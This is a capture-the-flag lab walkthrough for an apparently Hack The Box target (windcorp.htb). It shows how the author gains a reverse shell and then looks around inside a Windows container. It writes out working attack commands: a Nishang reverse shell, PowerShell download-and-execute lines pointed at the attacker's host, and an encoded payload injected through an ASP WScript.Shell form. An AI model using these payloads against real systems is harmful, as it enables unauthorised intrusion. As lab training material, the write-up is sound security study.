

Now I just need to send me a Reverse Shell, for that I will use a Nishang script, I just need to modify it a little bit and add at the end of the script the necessary command to send the shell once it is interpreted. I am also going to be cautious and follow the recommendations in the article “Hacktricks Basic PowerShell for Pentesters” and encode the command in Little Endian and then in Base64, to avoid problems in the interpretation. Now I just need to create a server with python to make the Nishang script available and inject the command into the form to get the Reverse Shell. Then I will migrate to the ConPtyShell shell, which is more stable and efficient, I just have to adapt the script to add the end with the command using the number of rows and columns of my terminal and share it by opening a local server. Once the migration is done, I run some recognition commands and I find out that I accessed a container, so my field of action is reduced to escape from the container or find some kind of sensitive information in it.
Attacker Machine:
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 PS.ps1
nvim PS.ps1
cat PS.ps1 | tail -n 2
# --> Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 443
# For security:
nvim rce_command.txt
# --> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3/PS.ps1')
cat rce_command.txt | xxd
cat rce_command.txt | xxd # <-- tranform this
cat rce_command.txt | iconv -t UTF-16LE | xxd # <-- Encoded
cat rce_command.txt | iconv -t UTF-16LE | base64; echo # <-- Better!
cat rce_command.txt | iconv -t UTF-16LE | base64 -w 0; echo
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443
# --> <%response.write CreateObject("WScript.Shell").Exec("cmd /c powershell -nop -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADMALwBQAFMALgBwAHMAMQAnACkACgA=").StdOut.Readall()%>
Victime Machine:
whoami --> nt authority\system # ??
hostname --> webserver01
ipconfig
# --> IPv4 Address. . . . . . . . . . . : 172.25.133.37 Container !
Attacker Machine:
wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
mv Invoke-ConPtyShell.ps1 ConPtyShell.ps1
stty size
# 9 128
nvim ConPtyShell.ps1
cat ConPtyShell.ps1 | tail -n 2
# --> Invoke-ConPtyShell -RemoteIp 10.10.14.3 -RemotePort 443 -Rows 29 -Cols 128
# Share Invoke-ConPtyShell.ps1
python3 -m http.server 80
nc -nlvp 443
Victime Machine:
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3/ConPtyShell.ps1') # :(
# --> 'powershell.exe' failed to run: The filename or extension is too long
Attacker Machine:
python3 -m http.server 80
nc -nlvp 443
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3/ConPtyShell.ps1') # :)
# [Enter] [Ctrl^Z]
stty raw -echo; fg
# [Enter] (several times)
whoami
hostname
ipconfig








I do the recon tasks in the container, I have administrator privileges but they don’t make much sense in the context I’m in, at the moment. I find some logs without important content, if I look for some flags they are not in the container, but if I look on the desktop I find a key that may be from the SSH service. I create a file with the content I just found and the binary file tells me it is a .pem certificate request so I turn to HackTricks for information on how to analyze it, but if I try to open it as an X.509 certificate I get an error. So it must be a Certificate Signing Request (CSR), so I look for a way to open it and now I succeed, so I succeed in leaking some information, such as a new subdomain. I modify my hosts file so that my machine resolves well when I try to make a request with curl or I try to access from my browser, but I do not succeed, maybe it is only accessible from the container.
Victime Machine:
whoami /priv
# --> SeImpersonatePrivilege <-- But I'm the Administrator user in a container :(
whoami /all
cd C:\inetpub\logs\LogFiles
type u_ex210426.log
...
cmd /c dir /s user.txt
cmd /c dir /s root.txt
net users
cd C:\
cd C:\Users\Administrator\Desktop
dir
# --> req.txt
type req.txt
OpenSSL Generated Key File Formats:
.csr - This is a Certificate Signing Request. Some applications can generate these for submission to certificate-authorities. The actual format is PKCS10 which is defined in RFC 2986. It includes some/all of the key details of the requested certificate such as subject, organization, state, whatnot, as well as the public key of the certificate to get signed.
.pem (Privacy Enhanced Mail) - Defined in RFC 1422 (part of a series from 1421 through 1424) this is a container format that may include just the public certificate (such as with Apache installs, and CA certificate files /etc/ssl/certs), or may include an entire certificate chain including public key, private key, and root certificates.
.key - This is a (usually) PEM formatted file containing just the private-key of a specific certificate and is merely a conventional name and not a standardized one.
.pkcs12 .pfx .p12 - Originally defined by RSA in the Public-Key Cryptography Standards (abbreviated PKCS), the “12” variant was originally enhanced by Microsoft, and later submitted as RFC 7292. This is a password-protected container format that contains both public and private certificate pairs. Unlike .pem files, this container is fully encrypted.
Attacker Machine:
nvim key
cat !$
file !$
# --> PEM certificate request
mv key certificate
openssl x509 -in certificate -text -noout # :(
# --> Could not find certificate from certificate
mv certificate certificate.csr
openssl req -text -noout -verify -in certificate.csr
# --> Certificate request self-signature verify OK :)
# --> CN = softwareportal.windcorp.htb Subdomain
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 softwareportal.windcorp.htb
curl -s -X GET https://softwareportal.windcorp.htb -k # :(
curl -s -X POST https://softwareportal.windcorp.htb -k # :(
# https://softwareportal.windcorp.htb/ :(
Generally speaking X.509 certificate refers to IETF’s (Internet Engineering Task Force) PKIX certificate and CRL profile of the X.509 certificate v3 standard. Yes there are versions of this thing. This version is specified in RFC 5280. It is also known as PKIX, full form being “Public Key Infrastructure (X.509)”
A Certificate Signing Request (CSR) is one of the first steps towards getting your own SSL/TLS certificate. Generated on the same server you plan to install the certificate on, the CSR contains information (e.g. common name, organization, country) the Certificate Authority (CA) will use to create your certificate. It also contains the public key that will be included in your certificate and is signed with the corresponding private key.
